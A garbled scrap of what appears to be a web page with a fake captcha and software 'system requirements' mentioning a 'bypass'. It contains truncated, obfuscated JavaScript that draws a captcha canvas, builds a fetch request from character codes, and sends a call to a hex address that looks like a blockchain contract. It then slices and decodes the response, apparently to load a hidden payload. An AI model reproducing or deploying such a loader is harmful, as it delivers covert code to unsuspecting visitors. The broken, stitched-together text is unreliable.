
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
Required: 64 GB